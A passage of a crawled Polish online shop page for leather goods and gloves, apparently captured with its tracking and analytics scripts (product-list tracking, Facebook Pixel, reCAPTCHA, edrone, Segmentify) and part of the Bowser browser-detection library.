        name: 'Rękawiczki bobaski bez palców 100% FUTERKO',
        sizes: ['M dziecięce - długość od nadgarstka 17cm'],
    };

    var wph_price = '50.15';

    if(wph_price != '0' || wph_price) {
        wph_oneproduct.price = 50.15;
    }

    var wph_catp = 'Rękawiczki Damskie';
    if(wph_catp) {
        wph_oneproduct.category = wph_catp;
    }

    wph_products.push(wph_oneproduct);
    
    var wph_oneproduct = {
        id: '339577',
        name: 'Rękawiczki bobaski bez palców 100% FUTERKO',
        sizes: ['M dziecięce - długość od nadgarstka 17cm'],
    };

    var wph_price = '50.15';

    if(wph_price != '0' || wph_price) {
        wph_oneproduct.price = 50.15;
    }

    var wph_catp = 'Rękawiczki Damskie';
    if(wph_catp) {
        wph_oneproduct.category = wph_catp;
    }

    wph_products.push(wph_oneproduct);
    
    var wph_oneproduct = {
        id: '339576',
        name: 'Rękawiczki bobaski bez palców 100% FUTERKO',
        sizes: ['M dziecięce - długość od nadgarstka 17cm'],
    };

    var wph_price = '50.15';

    if(wph_price != '0' || wph_price) {
        wph_oneproduct.price = 50.15;
    }

    var wph_catp = 'Rękawiczki Damskie';
    if(wph_catp) {
        wph_oneproduct.category = wph_catp;
    }

    wph_products.push(wph_oneproduct);
    
    var wph_oneproduct = {
        id: '339575',
        name: 'Rękawiczki dziecięce z jednym palcem 100% FUTERKO',
        sizes: ['M dziecięce - długość od nadgarstka 17cm'],
    };

    var wph_price = '50.15';

    if(wph_price != '0' || wph_price) {
        wph_oneproduct.price = 50.15;
    }

    var wph_catp = 'Rękawiczki Damskie';
    if(wph_catp) {
        wph_oneproduct.category = wph_catp;
    }

    wph_products.push(wph_oneproduct);
    
    var wph_oneproduct = {
        id: '97313',
        name: 'Rękawiczki dziecięce z jednym palcem 100% FUTERKO',
        sizes: ['M dziecięce - długość od nadgarstka 17cm'],
    };

    var wph_price = '50.15';

    if(wph_price != '0' || wph_price) {
        wph_oneproduct.price = 50.15;
    }

    var wph_catp = 'Rękawiczki Damskie';
    if(wph_catp) {
        wph_oneproduct.category = wph_catp;
    }

    wph_products.push(wph_oneproduct);
    
    var wph_oneproduct = {
        id: '114931',
        name: 'Etui na karty, mały męski skórzany portfel z RFID',
        sizes: ['NoSize'],
    };

    var wph_price = '79';

    if(wph_price != '0' || wph_price) {
        wph_oneproduct.price = 79;
    }

    var wph_catp = 'Portfele męskie';
    if(wph_catp) {
        wph_oneproduct.category = wph_catp;
    }

    wph_products.push(wph_oneproduct);
    
    var wph_oneproduct = {
        id: '91959',
        name: 'Saszetka męska jednokomorowa do paska  10x14 Sasz-pol40',
        sizes: ['NoSize'],
    };

    var wph_price = '71.99';

    if(wph_price != '0' || wph_price) {
        wph_oneproduct.price = 71.99;
    }

    var wph_catp = 'Saszetki';
    if(wph_catp) {
        wph_oneproduct.category = wph_catp;
    }

    wph_products.push(wph_oneproduct);
    
    var wph_oneproduct = {
        id: '91954',
        name: 'Saszetka męska do ręki jednokomorowa14cx20cm Sasz-pol34',
        sizes: ['NoSize'],
    };

    var wph_price = '74.99';

    if(wph_price != '0' || wph_price) {
        wph_oneproduct.price = 74.99;
    }

    var wph_catp = 'Saszetki';
    if(wph_catp) {
        wph_oneproduct.category = wph_catp;
    }

    wph_products.push(wph_oneproduct);
    
    var wph_oneproduct = {
        id: '72888',
        name: 'Saszetka męska jednokomorowa do ręki  12x20cm Sasz-pol08',
        sizes: ['NoSize'],
    };

    var wph_price = '71.99';

    if(wph_price != '0' || wph_price) {
        wph_oneproduct.price = 71.99;
    }

    var wph_catp = 'Saszetki';
    if(wph_catp) {
        wph_oneproduct.category = wph_catp;
    }

    wph_products.push(wph_oneproduct);
    

    var wph_obj = {
        content_type: 'Site',
        content_name: 'ProductList',
        contents: wph_products
    };

    wph('track', 'ViewContent', wph_obj);
</script>
<!--137|1|62| modified: 2025-07-30 13:20:03-->
<script  type="text/javascript" src="https://trafficscanner.pl/ws2/script/3673/koniec.js"></script>
<!--142|1|63-->
<script>(function(){
    if(!window.location.search) {
        let categoryIds = "";
        let categoryNames = "";
        ""
        categoryIds = "1214554902".split(" / ").join("~");
        categoryNames = "Rękawiczki Damskie".split(" / ").join("~");
        ""

        window._edrone = window._edrone || {};
        window._edrone_send_handler = function() {
            _edrone.first_run = false;
            _edrone.action_type = 'category_view';
            _edrone.product_category_ids = categoryIds;
            _edrone.product_category_names = categoryNames;
            _edrone.init();
        }
    }
})()

            </script>
<!--SYSTEM - COOKIES CONSENT|1|-->
<script src="/ajax/getCookieConsent.php" id="cookies_script_handler"></script><script> function prepareCookiesConfiguration() {
  const execCookie = () => {
    if (typeof newIaiCookie !== "undefined") {
      newIaiCookie?.init?.(true);
    }
  };

  if (document.querySelector("#cookies_script_handler")) {
    execCookie();
    return;
  }
  
  const scriptURL = "/ajax/getCookieConsent.php";
  if (!scriptURL) return;
  
  const scriptElement = document.createElement("script");
  scriptElement.setAttribute("id", "cookies_script_handler");
  scriptElement.onload = () => {
    execCookie();
  };
  scriptElement.src = scriptURL;
  
  document.head.appendChild(scriptElement);
}
 </script><script id="iaiscript_2" data-requirements="eyJtYXJrZXRpbmciOlsibWV0YWZhY2Vib29rIl19">
window.iaiscript_2 = `<!-- Facebook Pixel Code -->
            <${'script'} >
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.agent='plidosell';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');
            // Insert Your Facebook Pixel ID below. 
            fbq('init', '553174579759918');
            fbq('track', 'PageView');
            </${'script'}>
            <!-- Insert Your Facebook Pixel ID below. --> 
            <noscript><img height='1' width='1' style='display:none'
            src='https://www.facebook.com/tr?id=553174579759918&amp;ev=PageView&amp;noscript=1'
            /></noscript>
            <${'script'} ></${'script'}>
            <!-- End Facebook Pixel Code -->`;
</script>

<!-- End additional html or js -->
<script id="iaiscript_3" data-requirements="eyJhbmFseXRpY3MiOlsiZ29vZ2xlYW5hbHl0aWNzIl19">
window.iaiscript_3 = `            <!-- POCZĄTEK kodu językowego Opinii konsumenckich Google -->
            <${'script'}>
              window.___gcfg = {
                lang: 'pl'
              };
            </${'script'}>
            <!-- KONIEC kodu językowego Opinii konsumenckich Google -->`;
</script>            <!-- Google Tag Manager (noscript) -->
                <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KM3CSHX"
                height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) --><style>.grecaptcha-badge{position:static!important;transform:translateX(186px);transition:transform 0.3s!important;}.grecaptcha-badge:hover{transform:translateX(0);}</style><script>async function prepareRecaptcha(){var captchableElems=[];captchableElems.push(...document.getElementsByName("mailing_email"));captchableElems.push(...document.getElementsByName("client_login"));captchableElems.push(...document.getElementsByName("from"));if(!captchableElems.length)return;window.iaiRecaptchaToken=window.iaiRecaptchaToken||await getRecaptchaToken("contact");captchableElems.forEach((el)=>{if(el.dataset.recaptchaApplied)return;el.dataset.recaptchaApplied=true;const recaptchaTokenElement=document.createElement("input");recaptchaTokenElement.name="iai-recaptcha-token";recaptchaTokenElement.value=window.iaiRecaptchaToken;recaptchaTokenElement.type="hidden";if(el.name==="opinionId"){el.after(recaptchaTokenElement);return;}
el.closest("form")?.append(recaptchaTokenElement);});}
document.addEventListener("focus",(e)=>{const{target}=e;if(!target.closest)return;if(!target.closest("input[name=mailing_email],input[name=client_login], input[name=client_password], input[name=client_firstname], input[name=client_lastname], input[name=client_email], input[name=terms_agree],input[name=from]"))return;prepareRecaptcha();},true);let recaptchaApplied=false;document.querySelectorAll(".rate_opinion").forEach((el)=>{el.addEventListener("mouseover",()=>{if(!recaptchaApplied){prepareRecaptcha();recaptchaApplied=true;}});});function getRecaptchaToken(event){if(window.iaiRecaptchaToken)return window.iaiRecaptchaToken;if(window.iaiRecaptchaTokenPromise)return window.iaiRecaptchaTokenPromise;const captchaScript=document.createElement('script');captchaScript.src="https://www.google.com/recaptcha/api.js?render=explicit";document.head.appendChild(captchaScript);window.iaiRecaptchaTokenPromise=new Promise((resolve,reject)=>{captchaScript.onload=function(){grecaptcha.ready(async()=>{if(!document.getElementById("googleRecaptchaBadge")){const googleRecaptchaBadge=document.createElement("div");googleRecaptchaBadge.id="googleRecaptchaBadge";googleRecaptchaBadge.setAttribute("style","position: relative; overflow: hidden; float: right; padding: 5px 0px 5px 5px; z-index: 2; margin-top: -75px; clear: both;");document.body.appendChild(googleRecaptchaBadge);}
let clientId=grecaptcha.render('googleRecaptchaBadge',{'sitekey':'6LfY2KIUAAAAAHkCraLngqQvNxpJ31dsVuFsapft','badge':'bottomright','size':'invisible'});const response=await grecaptcha.execute(clientId,{action:event});window.iaiRecaptchaToken=response;setInterval(function(){resetCaptcha(clientId,event)},2*61*1000);resolve(response);})}});return window.iaiRecaptchaTokenPromise;}
function resetCaptcha(clientId,event){grecaptcha.ready(function(){grecaptcha.execute(clientId,{action:event}).then(function(token){window.iaiRecaptchaToken=token;let tokenDivs=document.getElementsByName("iai-recaptcha-token");tokenDivs.forEach((el)=>{el.value=token;});});});}</script><script>app_shop.runApp();</script><img src="//www.torebki-skorzane.pl/ajax/set_session.php?set_session=true&amp;sso_token=[base64]" style="width: 0px; height: 0px; visibility: hidden" alt="pixel"><img src="https://client4139.idosell.com/checkup.php?c=46a6eb461998a3e1b5920db305baa7dc" style="display:none" alt="pixel"></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.torebki-skorzane.pl/ajax/get.php
body_size: 665
content:
{"Snippets":{"response":{"items":{"140":{"version":["pc","smartfon","tablet"],"id":"140","type":"js2","region":"head","content":"\n<!-- Begin additional html or js -->\n\n\n<!--140|1|63-->\n<script>\/*\n * edrone JavaScript Library.\n * https:\/\/edrone.me\/\n *\n * GPL licenses.\n * https:\/\/edrone.me\/integration-license\/\n*\/\n(function(srcjs) {\n    window._edrone = window._edrone || {};\n    _edrone.app_id = \"6667f39c876d3\";\n    _edrone.version = \"1.1.15\";\n    _edrone.platform = \"iai\";\n    _edrone.action_type = \"other\";\n    _edrone._old_init = _edrone.init\n\n\n    fetch(window.location.origin + '\/ajax\/basket.php')\n    .then(function(response) {\n        return response.json();\n    }).then(function(data) {\n        if (data.basket.products.length != 0) {\n            localStorage.setItem('iai_basket', JSON.stringify(data));\n        }\n        if (data.basket.user) {\n            _edrone.email = data.basket.user.email ? data.basket.user.email : ''\n            _edrone.first_name = data.basket.user.firstname ? data.basket.user.firstname : ''\n            _edrone.last_name = data.basket.user.lastname ? data.basket.user.lastname : ''\n        }\n    });\n\n    var doc = document.createElement('script');\n    doc.type = 'text\/javascript';\n    doc.async = true;\n    doc.src = ('https:' == document.location.protocol\n        ? 'https:'\n        : 'http:') + srcjs;\n    var s = document.getElementsByTagName('script')[0];\n    s.parentNode.insertBefore(doc, s);\n})(\"\/\/d3bo67muzbfgtl.cloudfront.net\/edrone_2_0.js\");\n\n            <\/script>\n\n<!-- End additional html or js -->\n"}}},"error":0},"ToplayersAndWidgets":{"response":{"items":[]},"error":0},"Comparers":{"response":{"attributes":{"count":"0","active":"y"}},"error":0}}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.segmentify.com/3167573f-7f9d-49a4-a8e2-dc644c566b6c/segmentify.js
body_size: 62844
content:
/* PRODUCTION - 3167573f-7f9d-49a4-a8e2-dc644c566b6c - Wed, 14 Jan 2026 12:54:55 GMT */ 
 /* ACCOUNT CODE */ 
 (()=>{if(window?.SegmentifyTrackingObject)throw new Error("Segmentify is already loaded!");let g="Segmentify";window.SegmentifyTrackingObject=g;window[g]=window[g]||function(){(window[g].q=window[g].q||[]).push(arguments)};const v={get:{language:document.documentElement?.lang?.toUpperCase()||"PL",currency:window.app_shop?.vars?.id},allowed:{languages:["PL"],currencies:["PLN"]}},q=()=>{const{language:n,currency:u}=v.get,{languages:m,currencies:p}=v.allowed;n&&u?m.includes(n)&&p.includes(u)&&(window[g].config={domain:document.location.hostname.replace("www.",""),language:n,currency:u,segmentifyApiUrl:"//gandalf-eu.segmentify.com",jQueryUrl:"//ajax.googleapis.com/ajax/libs/jquery/3.7.0/jquery.min.js",ga:{enabled:!0,ga4:!0},searchify:!0},window.Segmentify("apikey","3167573f-7f9d-49a4-a8e2-dc644c566b6c"),_()):setTimeout(q,100)},_=()=>{try{const n=window._SgmntfY_;n?._getJq()?(window.segJquery=n._getJq(),M(window.segJquery).init()):setTimeout(_,25)}catch{setTimeout(_,100)}},M=()=>{const n={category:"",subCategory:"",params:{}},u=()=>window.google_tag_params?.ecomm_pagetype,m=()=>window._SgmntfY_.helpers.getBreadcrumb('.breadcrumbs li[class*="bc-item"] > a, .breadcrumbs li[class*="bc-item"] > span')?.slice(-1)[0],p=()=>window._SgmntfY_.helpers.getBreadcrumb('.breadcrumbs li[class*="bc-item"] > a, .breadcrumbs li[class*="bc-item"] > span')?.join(" > "),C=()=>{try{const t=u(),{href:r,pathname:e}=document.location;[{page:"Checkout Success Page",types:[r.includes("orderdetails"),!!window.dataLayer.find(a=>a[1]&&a[2]&&a[1]==="purchase"&&a[2].items)],not:[]},{page:"Home Page",types:[e==="/"]},{page:"Brand Page",types:[e.includes("firm-pol")],subcat:m,params:()=>({brand:m()}),not:[]},{page:"Category Page",types:[!!document.querySelector("section.search_name")],subcat:p,not:[e.includes("/search.php")]},{page:"Product Page",types:[e.includes("product")],not:[r.includes("/noproduct")]},{page:"Basket Page",types:[e.includes("basketedit")],not:[]},{page:"New Arrivals SFY",types:[r.includes("/Nowosci-w-swiecie-Akcesoriow-cabout-pol-76.html")]},{page:"404 Page",types:[!!document.querySelector("#return_sub_404")]},{page:"Search Page",types:[e==="/search.php"||r.includes("/Wyszukiwarka-clinks-pol-8.html")],params:()=>({squery:window._SgmntfY_._getQueryParameter("q")||window._SgmntfY_._getQueryParameter("text")}),not:[!r.includes("/Wyszukiwarka-clinks-pol-8.html"),window._SgmntfY_.searchProducts?.products?.length===0]},{page:"Empty Search Page",types:[e.includes("/noproduct")||r.includes("/searching.php"),window._SgmntfY_.searchProducts?.products?.length===0&&r.includes("/Wyszukiwarka-clinks-pol-8.html")],params:()=>({squery:window._SgmntfY_._getQueryParameter("q")||window._SgmntfY_._getQueryParameter("text")}),not:[]}].find(a=>{if((t&&a.types.includes(t)||a.types.includes(!0))&&(!a.not||!a.not.includes(!0)))return n.category=a.page,n.subCategory=a.subcat?.()||"",n.params=a.params?.()||{},!0}),n.category||(n.category="Unknown Page")}catch(t){window.Segmentify("event:custom",{type:"error_handler",params:{errorMessage:t.toString(),nextPage:!1}})}},S=t=>{try{t&&l[t]&&l[t](),l["All Pages"]()}catch(r){window.Segmentify("event:custom",{type:"error_handler",params:{errorMessage:r.toString(),nextPage:!1}})}},b=(t=0)=>{C();const{category:r,subCategory:e,params:o}=n;(r==="Unknown Page"||r==="Category Page"&&e===""||r==="Brand Page"&&(e===""||o.brand==="")||r==="Search Page")&&t<20?(t++,setTimeout(()=>{b(t)},100)):S(r)};let P=0;const k=()=>{const t=window.dataLayer.filter(e=>e.length>1&&e[1]==="add_to_cart"),r=window.dataLayer.filter(e=>e.length>1&&e[1]==="remove_from_cart");t.length>0||r.length>0?(t.forEach(e=>{const[,,o]=e,{items:[{item_id:a,price:c,quantity:s}]}=o;window.Segmentify("basket:add",{productId:a,price:window._SgmntfY_.helpers.formatPrice(c),quantity:s,nextPage:!1}),window.Segmentify("event:custom",{type:"addtoBasket",params:{productId:a},recommendIds:[a]})}),r.forEach(e=>{const[,,o]=e,{items:[{item_id:a,price:c,quantity:s}]}=o;window.Segmentify("basket:remove",{productId:a,price:window._SgmntfY_.helpers.formatPrice(c),quantity:s,nextPage:!1})})):P<50&&(P++,setTimeout(k,25))},l={"All Pages":()=>{try{const{category:t,subCategory:r,params:e}=n;t!=="Checkout Success Page"&&t!=="Empty Basket Page"&&window.Segmentify("view:page",{category:t,subCategory:r,params:e}),k()}catch(t){window.Segmentify("event:custom",{type:"error_handler",params:{errorMessage:t.toString(),nextPage:!1}})}},"Checkout Success Page":()=>{try{const t=()=>{try{const[,,e]=window.dataLayer.find(d=>d[1]&&d[2]&&d[1]==="purchase"&&d[2].items),{transaction_id:o,value:a,items:c,shipping:s=0,tax:w=0}=e,i=window._SgmntfY_.helpers.formatPrice(a),y=window._SgmntfY_.helpers.formatPrice(s),f=window._SgmntfY_.helpers.formatPrice(w),h=c.map(d=>{const{item_id:j,price:L,quantity:O}=d;return{productId:j,price:window._SgmntfY_.helpers.formatPrice(L),quantity:O.toString()}}),Y={orderNo:o,totalPrice:i,productList:h,shipment:y,tax:f};window.Segmentify("checkout:purchase",Y),window.Segmentify("view:page",{category:n.category,subCategory:n.subCategory,params:n.params})}catch(e){window.Segmentify("event:custom",{type:"error_handler",params:{errorMessage:e.toString(),nextPage:!1}})}},r=()=>{const{href:e}=document.location;e.includes("status=payment_success")||window.Segmentify("event:custom",{type:"error_handler",params:{errorMessage:"Checkout Success Page : object could not found",nextPage:!1}})};window._SgmntfY_.helpers.waitObj({conditions(){return window.dataLayer.find(e=>e[1]&&e[2]&&e[1]==="purchase"&&e[2].items)},successCallback:t,timeout:5e3,errorCallback:r})}catch(t){window.Segmentify("event:custom",{type:"error_handler",params:{errorMessage:t.toString(),nextPage:!1}})}},"Basket Page":()=>{try{const t=()=>{try{const[,,e]=window.dataLayer.find(i=>i.length>1&&i[1]==="view_cart"&&i[2].items),{value:o,items:a}=e,c=window._SgmntfY_.helpers.formatPrice(o),s=a.map(i=>{const{item_id:y,price:f,quantity:h}=i;return{productId:y,price:window._SgmntfY_.helpers.formatPrice(f),quantity:h.toString()}}),w={totalPrice:c,productList:s,params:{productListArray:s.length>0?JSON.stringify(s):""}};setTimeout(()=>{window.Segmentify("checkout:basket",w)},100)}catch(e){window.Segmentify("event:custom",{type:"error_handler",params:{errorMessage:e.toString(),nextPage:!1}})}},r=()=>{window.Segmentify("checkout:basket",{totalPrice:0,productList:[]})};window._SgmntfY_.helpers.waitObj({conditions(){return window.dataLayer.find(e=>e.length>1&&e[1]==="view_cart"&&e[2].items)},successCallback:t,timeout:5e3,errorCallback:r})}catch(t){window.Segmentify("event:custom",{type:"error_handler",params:{errorMessage:t.toString(),nextPage:!1}})}},"Empty Basket Page":()=>{try{setTimeout(()=>{window.Segmentify("checkout:basket",{totalPrice:0,productList:[]}),window.Segmentify("view:page",{category:"Basket Page",subCategory:n.subCategory,params:n.params})},100)}catch(t){window.Segmentify("event:custom",{type:"error_handler",params:{errorMessage:t.toString(),nextPage:!1}})}},"Product Page":()=>{try{const t=()=>{try{const[,,e]=window.dataLayer.find(s=>s.length>1&&s[1]==="view_item"&&s[2].items&&s[2].items[0]),{items:[{item_id:o}]}=e,a=[...document.querySelectorAll(".product_name__sub.--label span")].filter(s=>getComputedStyle(s).display!=="none").map(s=>({text:s.innerText.trim(),className:s.className})),c={productId:o,params:{badges:a.length>0?JSON.stringify(a):""}};o?window.Segmentify("view:product",c):window.Segmentify("event:custom",{type:"error_handler",params:{errorMessage:"Product Page: productId could not found",nextPage:!1}})}catch(e){window.Segmentify("event:custom",{type:"error_handler",params:{errorMessage:e.toString(),nextPage:!1}})}},r=()=>{window.Segmentify("event:custom",{type:"error_handler",params:{errorMessage:"Product Page : object could not found",nextPage:!1}})};window._SgmntfY_.helpers.waitObj({conditions(){return window.dataLayer.find(e=>e.length>1&&e[1]==="view_item"&&e[2].items&&e[2].items[0])},successCallback:t,timeout:5e3,errorCallback:r})}catch(t){window.Segmentify("event:custom",{type:"error_handler",params:{errorMessage:t.toString(),nextPage:!1}})}}};return{init:b,helpers:window._SgmntfY_.helpers}};q();})();

 /* CORE CODE */ 
 /* START OF SEGMENTIFY SEARCH V2 JS FILE */ 
  
 /* END OF SEGMENTIFY SEARCH V2 JS FILE */ 
 
        /*!
 * Bowser - a browser detector
 * https://github.com/ded/bowser
 * MIT License | (c) Dustin Diaz 2015
 */

!(function (root, name, definition) {
  /*if (typeof module != 'undefined' && module.exports) module.exports = definition()
  else if (typeof define == 'function' && define.amd) define(name, definition)
  else*/
  root[name] = definition();
})(this, 'bowser', function () {
  /**
   * See useragents.js for examples of navigator.userAgent
   */

  var t = true;

  function detect(ua) {
    function getFirstMatch(regex) {
      var match = ua.match(regex);
      return (match && match.length > 1 && match[1]) || '';
    }

    function getSecondMatch(regex) {
      var match = ua.match(regex);
      return (match && match.length > 1 && match[2]) || '';
    }

    var iosdevice = getFirstMatch(/(ipod|iphone|ipad)/i).toLowerCase(),
      likeAndroid = /like android/i.test(ua),
      android = !likeAndroid && /android/i.test(ua),
      nexusMobile = /nexus\s*[0-6]\s*/i.test(ua),
      nexusTablet = !nexusMobile && /nexus\s*[0-9]+/i.test(ua),
      chromeos = /CrOS/.test(ua),
      silk = /silk/i.test(ua),
      sailfish = /sailfish/i.test(ua),
      tizen = /tizen/i.test(ua),
      webos = /(web|hpw)os/i.test(ua),
      windowsphone = /windows phone/i.test(ua),
      samsungBrowser = /SamsungBrowser/i.test(ua),
      windows = !windowsphone && /windows/i.test(ua),
      mac = !iosdevice && !silk && /macintosh/i.test(ua),
      linux = !android && !sailfish && !tizen && !webos && /linux/i.test(ua),
      edgeVersion = getSecondMatch(/edg([ea]|ios)\/(\d+(\.\d+)?)/i),
      versionIdentifier = getFirstMatch(/version\/(\d+(\.\d+)?)/i),
      tablet = /tablet/i.test(ua) && !/tablet pc/i.test(ua),
      mobile = !tablet && /[^-]mobi/i.test(ua),
      xbox = /xbox/i.test(ua),
      result;

    if (/opera/i.test(ua)) {
      //  an old Opera
      result = {
        name: 'Opera',
        opera: t,
        version:
          versionIdentifier ||
          getFirstMatch(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i),
      };
    } else if (/opr\/|opios/i.test(ua)) {
      // a new Opera
      result = {
        name: 'Opera',
        opera: t,
        version:
          getFirstMatch(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i) ||
          versionIdentifier,
      };
    } else if (/SamsungBrowser/i.test(ua)) {
      result = {
        name: 'Samsung Internet for Android',
        samsungBrowser: t,
        version:
          versionIdentifier ||
          getFirstMatch(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i),
      };
    } else if (/coast/i.test(ua)) {
      result = {
        name: 'Opera Coast',
        coast: t,
        version:
          versionIdentifier || getFirstMatch(/(?:coast)[\s\/](\d+(\.\d+)?)/i),
      };
    } else if (/yabrowser/i.test(ua)) {
      result = {
        name: 'Yandex Browser',
        yandexbrowser: t,
        version:
          versionIdentifier ||
          getFirstMatch(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i),
      };
    } else if (/ucbrowser/i.test(ua)) {
      result = {
        name: 'UC Browser',
        ucbrowser: t,
        version: getFirstMatch(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i),
      };
    } else if (/mxios/i.test(ua)) {
      result = {
        name: 'Maxthon',
        maxthon: t,
        version: getFirstMatch(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i),
      };
    } else if (/epiphany/i.test(ua)) {
      result = {
        name: 'Epiphany',
        epiphany: t,
        version: getFirstMatch(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i),
      };
    } else if (/puffin/i.test(ua)) {
      result = {
        name: 'Puffin',
        puffin: t,
        version: getFirstMatch(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i),
      };
    } else if (/sleipnir/i.test(ua)) {
      result = {
        name: 'Sleipnir',
        sleipnir: t,
        version: getFirstMatch(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i),
      };
    } else if (/k-meleon/i.test(ua)) {
      result = {
        name: 'K-Meleon',
        kMeleon: t,
        version: getFirstMatch(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i),
      };
    } else if (windowsphone) {
      result = {
        name: 'Windows Phone',
        osname: 'Windows Phone',
        windowsphone: t,
      };
      if (edgeVersion) {
        result.msedge = t;
        result.version = edgeVersion;
      } else {
        result.msie = t;
        result.version = getFirstMatch(/iemobile\/(\d+(\.\d+)?)/i);
      }
    } else if (/msie|trident/i.test(ua)) {
      result = {
        name: 'Internet Explorer',
        msie: t,
        version: getFirstMatch(/(?:msie |rv:)(\d+(\.\d+)?)/i),
      };
    } else if (chromeos) {
      result = {
        name: 'Chrome',
        osname: 'Chrome OS',
        chromeos: t,
        chromeBook: t,
        chrome: t,
        version: getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i),
      };
    } else if (/edg([ea]|ios)/i.test(ua)) {
      result = {
        name: 'Microsoft Edge',
        msedge: t,
        version: edgeVersion,
      };
    } else if (/vivaldi/i.test(ua)) {
      result = {
        name: 'Vivaldi',
        vivaldi: t,
        version: getFirstMatch(/vivaldi\/(\d+(\.\d+)?)/i) || versionIdentifier,
      };
    } else if (sailfish) {
      result = {
        name: 'Sailfish',
        osname: 'Sailfish OS',
        sailfish: t,
        version: getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i),
      };
    } else if (/seamonkey\//i.test(ua)) {
      result = {
        name: 'SeaMonkey',
        seamonkey: t,
        version: getFirstMatch(/seamonkey\/(\d+(\.\d+)?)/i),
      };
    } else if (/firefox|iceweasel|fxios/i.test(ua)) {
      result = {
        name: 'Firefox',
        firefox: t,
        version: getFirstMatch(
          /(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i,
        ),
      };
      if (/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(ua)) {
        result.firefoxos = t;
        result.osname = 'Firefox OS';
      }
    } else if (silk) {
      result = {
        name: 'Amazon Silk',
        silk: t,
        version: getFirstMatch(/silk\/(\d+(\.\d+)?)/i),
      };
    } else if (/phantom/i.test(ua)) {
      result = {
        name: 'PhantomJS',
        phantom: t,
        version: getFirstMatch(/phantomjs\/(\d+(\.\d+)?)/i),
      };
    } else if (/slimerjs/i.test(ua)) {
      result = {
        name: 'SlimerJS',
        slimer: t,
        version: getFirstMatch(/slimerjs\/(\d+(\.\d+)?)/i),
      };
    } else if (/blackberry|\bbb\d+/i.test(ua) || /rim\stablet/i.test(ua)) {
      result = {
        name: 'BlackBerry',
        osname: 'BlackBerry OS',
        blackberry: t,
        version:
          versionIdentifier || getFirstMatch(/blackberry[\d]+\/(\d+(\.\d+)?)/i),
      };
    } else if (webos) {
      result = {
        name: 'WebOS',
        osname: 'WebOS',
        webos: t,
        version:
          versionIdentifier ||
          getFirstMatch(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i),
      };
      /touchpad\//i.test(ua) && (result.touchpad = t);
    } else if (/bada/i.test(ua)) {
      result = {
        name: 'Bada',
        osname: 'Bada',
        bada: t,
        version: getFirstMatch(/dolfin\/(\d+(\.\d+)?)/i),
      };
    } else if (tizen) {
      result = {
        name: 'Tizen',
        osname: 'Tizen',
        tizen: t,
        version:
          getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i) ||
          versionIdentifier,
      };
    } else if (/qupzilla/i.test(ua)) {
      result = {
        name: 'QupZilla',
        qupzilla: t,
        version:
          getFirstMatch(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i) ||
          versionIdentifier,
      };
    } else if (/chromium/i.test(ua)) {
      result = {
        name: 'Chromium',
        chromium: t,
        version:
          getFirstMatch(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i) ||
          versionIdentifier,
      };
    } else if (/chrome|crios|crmo/i.test(ua)) {
      result = {
        name: 'Chrome',
        chrome: t,
        version: getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i),
      };
    } else if (android) {
      result = {
        name: 'Android',
        version: versionIdentifier,
      };
    } else if (/safari|applewebkit/i.test(ua)) {
      result = {
        name: 'Safari',
        safari: t,
      };
      if (versionIdentifier) {
        result.version = versionIdentifier;
      }
    } else if (iosdevice) {
      result = {
        name:
          iosdevice == 'iphone'
            ? 'iPhone'
            : iosdevice == 'ipad'
              ? 'iPad'
              : 'iPod',
      };
      // WTF: version is not part of user agent in web apps
      if (versionIdentifier) {
        result.version = versionIdentifier;
      }
    } else if (/googlebot/i.test(ua)) {
      result = {
        name: 'Googlebot',
        googlebot: t,
        version: getFirstMatch(/googlebot\/(\d+(\.\d+))/i) || versionIdentifier,
      };
    } else {
      result = {
        name: getFirstMatch(/^(.*)\/(.*) /),
        version: getSecondMatch(/^(.*)\/(.*) /),
      };
    }

    // set webkit or gecko flag for browsers based on these engines
    if (!result.msedge && /(apple)?webkit/i.test(ua)) {
      if (/(apple)?webkit\/537\.36/i.test(ua)) {
        result.name = result.name || 'Blink';
        result.blink = t;
      } else {
        result.name = result.name || 'Webkit';
        result.webkit = t;
      }
      if (!result.version && versionIdentifier) {
        result.version = versionIdentifier;
      }
    } else if (!result.opera && /gecko\//i.test(ua)) {
      result.name = result.name || 'Gecko';
      result.gecko = t;
      result.version = result.version || getFirstMatch(/gecko\/(\d+(\.\d+)?)/i);
    }

    // set OS flags for platforms that have multiple browsers
    if (!result.windowsphone && (android || result.silk)) {
      result.android = t;
      result.osname = 'Android';
    } else if (!result.windowsphone && iosdevice) {
      result[iosdevice] = t;
      result.ios = t;
      result.osname = 'iOS';
    } else if (mac) {
      result.mac = t;
      result.osname = 'macOS';
    } else if (xbox) {
      result.xbox = t;
      result.osname = 'Xbox';
    } else if (windows) {
      result.windows = t;
      result.osname = 'Windows';
    } else if (linux) {
      result.linux = t;
      result.osname = 'Linux';
    }

    function getWindowsVersion(s) {
      switch (s) {
        case 'NT':
          return 'NT';
